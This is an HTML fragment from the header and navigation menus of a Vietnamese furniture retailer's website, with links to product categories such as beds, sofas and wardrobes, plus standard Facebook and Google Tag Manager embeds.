	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-697e8f691c9c7" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
				<div class="elementor-element elementor-element-f829020 elementor-widget__width-auto --il--right --il--tablet-right --il--mobile-right --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="f829020" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
	<svg aria-hidden="true" role="img" id="rey-icon-close-697e8f691dc41" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-f829020" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-f829020" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-f829020" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852 depth--0 --is-regular o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551 depth--1 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838 depth--1 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5841 depth--1 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8107 depth--2 o-id-7959"><a href="https://noithatdelathanh.vn/mau-giuong-thong-minh/"><span>Mẫu Giường Thông Minh</span></a></li>
		<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8106 depth--2 o-id-7983"><a href="https://noithatdelathanh.vn/mau-giuong-boc-nem-dep/"><span>Mẫu Giường Bọc Nệm Đẹp – Đầu Bọc Nệm</span></a></li>
		<li id="menu-item-21373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21373 depth--2 o-id-21274"><a href="https://noithatdelathanh.vn/mau-giuong-boc-nem/"><span>Mẫu Giường Bọc Nệm Toàn Thân</span></a></li>
		<li id="menu-item-5843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5843 depth--2 o-id-4294"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-hien-dai/"><span>Mẫu Giường Ngủ Hiện Đại</span></a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842 depth--2 o-id-4475"><a href="https://noithatdelathanh.vn/mau-giuong-tan-co-dien/"><span>Mẫu Giường Tân Cổ Điển</span></a></li>
	</ul>
</li>
	<li id="menu-item-6655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6655 depth--1 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>MẪU SOFA ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657 depth--2 o-id-6297"><a href="https://noithatdelathanh.vn/mau-sofa-ni/"><span>Mẫu Sofa Nỉ</span></a></li>
		<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656 depth--2 o-id-6423"><a href="https://noithatdelathanh.vn/mau-sofa-ni-dep/"><span>Mẫu Sofa Nỉ Đẹp</span></a></li>
		<li id="menu-item-6658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658 depth--2 o-id-6240"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-da-dep/"><span>Mẫu Ghế Sofa Da Đẹp</span></a></li>
		<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659 depth--2 o-id-6221"><a href="https://noithatdelathanh.vn/mau-sofa-da-phong-khach-hien-dai/"><span>Mẫu Sofa Da Phòng Khách Hiện Đại</span></a></li>
		<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846 depth--2 o-id-4782"><a href="https://noithatdelathanh.vn/mau-sofa-tan-co-dien/"><span>Mẫu Sofa Tân Cổ Điển</span></a></li>
		<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660 depth--2 o-id-6187"><a href="https://noithatdelathanh.vn/mau-sofa-giuong-hien-dai/"><span>Mẫu Sofa Bed Giường Thông Minh</span></a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138 depth--1 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li id="menu-item-15383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15383 depth--1 o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5845 depth--2 o-id-5081"><a href="https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/"><span>Mẫu Tủ Bếp Gỗ Công Nghiệp</span></a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384 depth--2 o-id-15312"><a href="https://noithatdelathanh.vn/mau-tu-bep-tan-co-dien-dep/"><span>Mẫu Tủ Bếp Tân Cổ Điển Đẹp</span></a></li>
	</ul>
</li>
	<li id="menu-item-29169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29169 depth--1 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li id="menu-item-30668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30668 depth--1 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653 depth--1 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363 depth--1 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li id="menu-item-15699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15699 depth--1 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844 depth--2 o-id-5331"><a href="https://noithatdelathanh.vn/mau-tu-giay-thong-minh-dep/"><span>Mẫu Tủ Giày Thông Minh Đẹp Nhất</span></a></li>
		<li id="menu-item-15698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15698 depth--2 o-id-15544"><a href="https://noithatdelathanh.vn/mau-tu-giay-tan-co-dien/"><span>Mẫu Tủ Giày Tân Cổ Điển</span></a></li>
	</ul>
</li>
	<li id="menu-item-32588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32588 depth--1 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591 depth--2 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li id="menu-item-32589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32589 depth--2 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592 depth--2 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590 depth--2 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847 depth--1 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126 depth--1 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536 depth--0 --is-regular o-id-617"><a href="https://noithatdelathanh.vn/khuyen-mai/"><span>KHUYẾN MÃI</span></a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1718 depth--0 --is-regular o-id-30"><a href="https://noithatdelathanh.vn/tin-tuc/"><span>TIN NỘI THẤT</span></a></li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-f829020"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-f829020" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-697e8f69278ae" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-697e8f69278d1" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<div class="menu-mobile-menu-container"><ul id="main-menu-mobile-f829020" class="rey-mainMenu rey-mainMenu-mobile --megamenu-support"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5867 o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>Mẫu Ghế Sofa Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10142 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29168 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381 o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15701 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32583 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32586 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32585 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32587 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32584 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29292 o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30116 o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31255 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31256 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31257 o-id-1143"><a href="https://noithatdelathanh.vn/sofa-giuong/"><span>SOFA GIƯỜNG</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30347 o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2468 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26396 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2469 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2471 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30605 o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2481 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-9861 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2480 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2479 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2367 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35307 o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2356 o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM NỘI THẤT KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2368 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2353 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN TRÀ &#8211; BÀN SOFA ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2352 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2461 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2459 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2460 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27404 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2475 o-id-232"><a href="https://noithatdelathanh.vn/ke-tivi-dep/"><span>KỆ TIVI ĐẸP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2355 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2478 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2363 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093 o-id-1556"><a href="https://noithatdelathanh.vn/category-tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
</ul></div>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-697e8f692f574" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="rey-overlay rey-overlay--header" style="opacity:0;"></div>
<div class="rey-overlay rey-overlay--header-top" style="opacity:0;"></div>

</header>
<!-- .rey-siteHeader -->


		<div id="content" class="rey-siteContent --bottom-desc">
	
			
	<div id="fb-root"></div>
<script crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0&appId=1376711242384171&autoLogAppEvents=1" nonce="VzVHDuux"></script>		
	


			
			<div class = "fb-like" data-share = "true" data-width = "450" data-show-face = "true" > </div>
			
			
			
			
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ML7XJDT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			

		<div class="rey-siteContainer " >
			<div class="rey-siteRow">

				
				<main id="main" class="rey-siteMain --filter-panel">
